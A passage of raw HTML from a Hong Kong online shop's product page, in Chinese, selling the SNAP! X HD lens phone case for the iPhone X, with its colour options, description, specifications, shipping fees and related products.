600px&quot;,&quot;full_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191830\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC5.png&quot;,&quot;full_src_w&quot;:645,&quot;full_src_h&quot;:366,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191830\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC5-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191830\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC5-250x250.png&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:340},&quot;image_id&quot;:207581,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;A-SC-122399&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:207586,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="%e9%a1%8f%e8%89%b2">顏色</label></td>
						<td class="value">
							<select id="%e9%a1%8f%e8%89%b2" class="" name="attribute_%e9%a1%8f%e8%89%b2" data-attribute_name="attribute_%e9%a1%8f%e8%89%b2" data-show_option_none="yes"><option value="">選擇一個規格</option><option value="質感黑" >質感黑</option><option value="經典白" >經典白</option><option value="午夜藍" >午夜藍</option><option value="淺軍綠" >淺軍綠</option></select><a class="reset_variations" href="#">清除</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_6971f358dd63c">SNAP! X HD鏡頭手機殼 (2月26日寄出) quantity</label>
		<div class="quantity-wrap">
			<span class="minus"> - </span>
			<input
				type="number"
				id="quantity_6971f358dd63c"
				class="input-text qty text"
				step="1"
				min="1"
				max=""
				name="quantity"
				value="1"
				title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
			<span class="add"> + </span>
		</div>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">加入購物車</button>

	
	<input type="hidden" name="add-to-cart" value="146356" />
	<input type="hidden" name="product_id" value="146356" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>


<div class="yith-wcwl-add-to-wishlist add-to-wishlist-146356  wishlist-fragment on-first-load" data-fragment-ref="146356" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:146356,&quot;parent_product_id&quot;:146356,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u67e5\u770b\u300c\u6536\u85cf\u6e05\u55ae\u300d&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u5df2\u7d93\u6536\u85cf\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5df2\u52a0\u5165\u6536\u85cf\u6e05\u55ae\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;\u52a0\u5165\u6536\u85cf\u6e05\u55ae&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/collections/snapx/?add_to_wishlist=146356" rel="nofollow" data-product-id="146356" data-product-type="variable" class="add_to_wishlist single_add_to_wishlist button-wish" >
    <i class="fa fa-heart-o"></i>
    加入收藏清單</a>
<img src="https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>			<div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper">
				<div class="wcfm-clearfix"></div>
				<a href="#" class="wcfm_catalog_enquiry " data-store="51691" data-product="146356" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">詢問問題</span></a>
													<style>
					a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}
					</style>
								<div class="wcfm-clearfix"></div>
			</div>
			<div class="product_meta">

	
	
		<span class="sku_wrapper">貨號： <span class="sku">不提供</span></span>

	
	<span class="posted_in">分類： <a href="https://searchingc.com/product-category/technology/smartphone/" rel="tag">手機及配件</a>, <a href="https://searchingc.com/product-category/technology/photography/" rel="tag">攝影產品</a>, <a href="https://searchingc.com/product-category/pre-order/" rel="tag">新品預購</a>, <a href="https://searchingc.com/product-category/technology/" rel="tag">電子科技</a></span>
	
	
</div>
<div class="woocommerce-product-details__short-description">
	<h3><span style="color: #0000ff">【雙鏡頭都可外接HD鏡頭？！】</span></h3>
<p>用iPhone X拍照是很正，但很快又想用些外接廣角、魚眼鏡玩效果。但普通的質量不好、位置又不對，用了反而浪費雙鏡頭！</p>
<p>SNAP! X就是專門為雙鏡頭設計，HD<span lang="ZH-TW">高階鏡頭達到光學望遠四倍的效果，</span>連手機殼保證對位外，更配備一按即拍的快門鍵，完全變身專業相機！<span lang="ZH-TW">附上兩色相機把手，你可以根據心情選擇配色及造型喔～</span></p>
<h3><span style="color: #0000ff">創意之處</span></h3>
<ul>
<li>設計為雙鏡頭都可旋上外接鏡頭</li>
<li><span lang="ZH-TW">可配搭Bitplay系列多款鏡頭，包括</span><span lang="ZH-TW">高階</span><span lang="EN-US">HD</span><span lang="ZH-TW">廣角鏡頭、</span><span lang="EN-US">HD</span><span lang="ZH-TW">望遠鏡頭、</span><span lang="ZH-TW">魚眼鏡頭和</span><span lang="ZH-TW">專業偏光濾鏡等</span>
<ul>
<li><strong><span style="color: #0000ff">加購 Bitplay 專業攝影鏡頭配件：<a style="color: #0000ff" href="https://searchingc.com/collections/snap-7-acc/" target="_blank" rel="noopener">https://searchingc.com/collections/snap-7-acc/</a></span></strong></li>
</ul>
</li>
<li>可單手握持的相機把手</li>
<li>每個<span lang="EN-US">SNAP! X</span><span lang="ZH-TW">內，都會附上兩色黏貼式相機把手</span></li>
<li>一按即拍的快門鍵</li>
<li><span lang="ZH-TW">外層使用硬質</span><span lang="EN-US">PC</span><span lang="ZH-TW">添加防刮咬花、內層使用</span><span lang="EN-US">TPU</span><span lang="ZH-TW">避震軟膠，有效緩衝撞擊力</span></li>
<li>四色手機殼選擇：<strong>質感黑、</strong><strong>經典白、</strong><strong>午夜藍、</strong><strong>淺軍綠</strong></li>
</ul>
<h3><span style="color: #0000ff"><b>台灣</b>設計及製造 | 適合iPhone X</span></h3>
<p>iPhone 7 版本：<a href="https://searchingc.com/collections/snap-7/" target="_blank" rel="noopener">https://searchingc.com/collections/snap-7/</a></p>
<p>iPhone 6 版本：<a href="https://searchingc.com/collections/snap-pro-iphone-6/" target="_blank" rel="noopener">https://searchingc.com/collections/snap-pro-iphone-6/</a></p>
<p><span class="s1">有關預訂詳細可以發訊息到我們</span></p>
<p>郵箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d8bbab98abbdb9aabbb0b1b6bfbbf6bbb7b5">[email&#160;protected]</a></p>
<p><span class="s1">電話：(852) 2568 2778</span></p>
<p><a href="https://api.whatsapp.com/send?phone=85251184188" target="_blank" rel="noopener"><img class="alignnone wp-image-110982 size-medium" src="https://schks3.searchingc.com/wp-content/uploads/2017/10/Whatsapp_banner-300x72.png" alt="Whatsapp_banner" width="300" height="72" /></a></p>
<p><span class="s1" style="color: #0000ff">這次預購活動是 SNAP!X 品牌商授權</span></p>
</div>

					</div><!-- .summary -->
				</div>
				
				<div class="product">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						產品詳細					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						額外資訊					</a>
				</li>
							<li class="shipping_fee_tab_tab" id="tab-title-shipping_fee_tab" role="tab" aria-controls="tab-shipping_fee_tab">
					<a href="#tab-shipping_fee_tab">
						運費					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						評價 (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2 style="display:none">產品詳細</h2>

<p>
<a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img class=" size-full wp-image-96453 alignnone" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/02165816/YouTube-subscription-e1505728194934.png" alt="YouTube subscription" width="700" height="160" srcset="https://schks3.searchingc.com/wp-content/uploads/2017/09/16191702/YouTube-subscription-e1505728194934.png 700w, https://schks3.searchingc.com/wp-content/uploads/2017/09/16191702/YouTube-subscription-e1505728194934-300x69.png 300w, https://schks3.searchingc.com/wp-content/uploads/2017/09/16191702/YouTube-subscription-e1505728194934-600x137.png 600w" sizes="(max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" class="alignnone wp-image-122391" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073236/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC101.jpg" alt="SNAP!X HD雙鏡頭手機殼10" width="700" height="345" /></p>
<h3><span style="color: #0000ff">雙鏡頭都可旋上外接鏡頭</span></h3>
<p><img loading="lazy" class="alignnone size-full wp-image-122388" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073235/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC12.png" alt="SNAP!X HD雙鏡頭手機殼12" width="700" height="700" /></p>
<h3><span lang="ZH-TW" style="color: #0000ff">可配搭多款鏡頭</span></h3>
<p><span lang="ZH-TW">包括高階</span><span lang="EN-US">HD</span><span lang="ZH-TW">廣角鏡頭、</span><span lang="EN-US">HD</span><span lang="ZH-TW">望遠鏡頭，魚眼鏡頭、專業偏光濾鏡</span></p>
<p>例如：1HD<span lang="ZH-TW">高階望遠鏡頭，並切換至</span><span lang="EN-US">iPhone X </span><span lang="ZH-TW">內建人像模式，即可達到望遠光學四倍，突破手機攝影的限制</span></p>
<p><img loading="lazy" class="alignnone wp-image-122392" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073234/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC91.jpg" alt="SNAP!X HD雙鏡頭手機殼9" width="700" height="467" /></p>
<h3><span style="color: #0000ff">可單手握持的相機把手</span></h3>
<p>特殊技術，設計出只要水洗、便可恢復黏性的黏貼式相機握把，你可以根據不同的心情替換相機握把</p>
<p><span style="color: #0000ff">* 每個<span lang="EN-US">SNAP! X</span><span lang="ZH-TW">內，都會附上兩色黏貼式相機把手，可以根據心情選擇配色</span></span></p>
<p><img loading="lazy" class="alignnone wp-image-122390" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073233/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC61.jpg" alt="SNAP!X HD雙鏡頭手機殼6" width="700" height="348" /></p>
<h3><span style="color: #0000ff">一按即拍的快門鍵</span></h3>
<p><img loading="lazy" class="alignnone wp-image-122383" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073232/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC4.png" alt="SNAP!X HD雙鏡頭手機殼4" width="700" height="700" /></p>
<h3><span lang="ZH-TW" style="color: #0000ff">緩衝撞擊力</span></h3>
<p><span lang="ZH-TW">外層使用硬質</span><span lang="EN-US">PC</span><span lang="ZH-TW">添加防刮咬花、內層使用</span><span lang="EN-US">TPU</span><span lang="ZH-TW">避震軟膠，有效緩衝撞擊力</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-122386" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073231/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC1.png" alt="SNAP!X HD雙鏡頭手機殼1" width="700" height="700" /></p>
<h3><span style="color: #0000ff">四色手機殼選擇</span></h3>
<p>質感黑｜經典白｜午夜藍｜淺軍綠</p>
<p><img loading="lazy" class="alignnone wp-image-122389" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073230/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC8.jpg" alt="SNAP!X HD雙鏡頭手機殼8" width="700" height="525" /></p>
<h3><span style="color: #0000ff">台灣設計及製造</span></h3>
<p><img loading="lazy" class="alignnone wp-image-122393" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073229/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC51.jpg" alt="SNAP!X HD雙鏡頭手機殼5" width="700" height="438" /></p>
<h3><span style="color: #0000ff">產品規格</span></h3>
<p><img loading="lazy" class="alignnone size-full wp-image-122404" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073229/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC9.png" alt="SNAP!X HD雙鏡頭手機殼9" width="320" height="607" /> <img loading="lazy" class="alignnone size-full wp-image-122406" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073228/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC13.png" alt="SNAP!X HD雙鏡頭手機殼13" width="127" height="647" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-122410" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073228/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC17.png" alt="SNAP!X HD雙鏡頭手機殼17" width="327" height="608" /><img loading="lazy" class="alignnone size-full wp-image-122407" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073227/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC14.png" alt="SNAP!X HD雙鏡頭手機殼14" width="122" height="647" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-122409" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073227/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC16.png" alt="SNAP!X HD雙鏡頭手機殼16" width="399" height="135" /></p>
<ul>
<li>適用手機：iPhone X</li>
<li>顏色：質感黑</li>
<li>材質：ABS+PC, TPU</li>
<li>尺寸：147.52mm x 74.94mm x 12.41mm</li>
<li>重量：53g</li>
<li>手機殼包裝內容：
<ul>
<li>手機殼 x1</li>
<li>黏貼式相機握把 x2
<ul>
<li>   淺軍綠 : 黏貼式相機握把 x2（橄欖綠、沙色）</li>
<li>   午夜藍: 黏貼式相機握把 x2（淺灰、橄欖綠）</li>
<li>   經典白：黏貼式相機握把 x2（淺灰、橄欖綠）</li>
<li>   質感黑: 黏貼式相機握把 x2（橄欖綠、沙色）</li>
</ul>
</li>
<li>黑色尼龍手腕繩 x1</li>
<li>說明書 x1</li>
</ul>
</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2 style="display:none">額外資訊</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%e9%a1%8f%e8%89%b2">
			<th class="woocommerce-product-attributes-item__label">顏色</th>
			<td class="woocommerce-product-attributes-item__value"><p>質感黑, 經典白, 午夜藍, 淺軍綠</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_fee_tab panel entry-content wc-tab" id="tab-shipping_fee_tab" role="tabpanel" aria-labelledby="tab-title-shipping_fee_tab">
				<table style="max-width: 500px;">
                            <tr>
                                <th>運送地區</th>
                                <th>運費</th>
                            </tr><tr class="shipping">	
                                        <td>
                                            <b>香港和澳門</b>
                                        </td>
                                        <td>
                                            <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;20</bdi></span>
                                        </td>
                                    </tr><tr class="shipping">	
                                        <td>
                                            <b>台灣</b>
                                        </td>
                                        <td>
                                            <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;40</bdi></span>
                                        </td>
                                    </tr><tr class="shipping">	
                                        <td>
                                            <b>馬來西亞</b>
                                        </td>
                                        <td>
                                            <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;60</bdi></span>
                                        </td>
                                    </tr><tr class="shipping">	
                                        <td>
                                            <b>新加坡</b>
                                        </td>
                                        <td>
                                            <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;60</bdi></span>
                                        </td>
                                    </tr><tr class="shipping">	
                                        <td>
                                            <b>其他地區</b>
                                        </td>
                                        <td>
                                            <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;400</bdi></span>
                                        </td>
                                    </tr></table>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 style="display:none;" class="woocommerce-Reviews-title">
			商品評價		</h2>

					<p class="woocommerce-noreviews">目前沒有評價。</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">搶先留言 &ldquo;SNAP! X HD鏡頭手機殼 (2月26日寄出)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/collections/snapx/#respond" style="display:none;">取消回覆</a></small></span><form action="https://searchingc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">你的電郵地址並不會被公開。</span> <span class="required-field-message" aria-hidden="true">必要欄位標記為 <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">您的評論&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">名稱&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">電子郵件&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在瀏覽器中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="送出" /> <input type='hidden' name='comment_post_ID' value='146356' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>相關商品</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-115278 status-publish first outofstock product_cat-pre-order product_tag-new-release- has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/cafflano/" data-quantity="1" class="btn  product_type_variable" data-product_id="115278" data-product_sku="" aria-label="選取「Cafflano 多合一咖啡器」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-115278">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/snapx/?add_to_wishlist=115278" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="115278" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/cafflano/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03142650/Cafflano-cover-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03142650/Cafflano-cover-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03142650/Cafflano-cover-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03142650/Cafflano-cover-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03142649/Cafflano-2-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/cafflano/">Cafflano 多合一咖啡器</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6971f35900f83"  data-product-id="115278"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;880</bdi></span></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-117322 status-publish outofstock product_cat-pre-order product_cat-living product_cat-stationery has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/chameleonpen/" data-quantity="1" class="btn  product_type_variable" data-product_id="117322" data-product_sku="" aria-label="選取「英國Chameleon Pens 漸變色Marker」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-117322">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/snapx/?add_to_wishlist=117322" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="117322" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/chameleonpen/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140400/408_N507001-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140400/408_N507001-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140400/408_N507001-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140400/408_N507001-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140359/408_N5070011-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/chameleonpen/">英國Chameleon Pens 漸變色Marker</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6971f35907dc2"  data-product-id="117322"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;220</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;880</bdi></span></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-116855 status-publish instock product_cat-pre-order has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/lifelink/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="116855" data-product_sku="" aria-label="選取「澳洲 LifeLink 可折疊式傳輸充電線」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-116855">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/snapx/?add_to_wishlist=116855" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="116855" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/lifelink/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140909/0d34422253d44cfbc06fabaea9b956b81-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140909/0d34422253d44cfbc06fabaea9b956b81-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140909/0d34422253d44cfbc06fabaea9b956b81-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03140909/0d34422253d44cfbc06fabaea9b956b81-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140908/lifelink-plus-31-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/lifelink/">澳洲 LifeLink 可折疊式傳輸充電線</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6971f3590983a"  data-product-id="116855"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;219</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;259</bdi></span></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-116642 status-publish last outofstock product_cat-pre-order product_cat-technology has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	
	<figure>
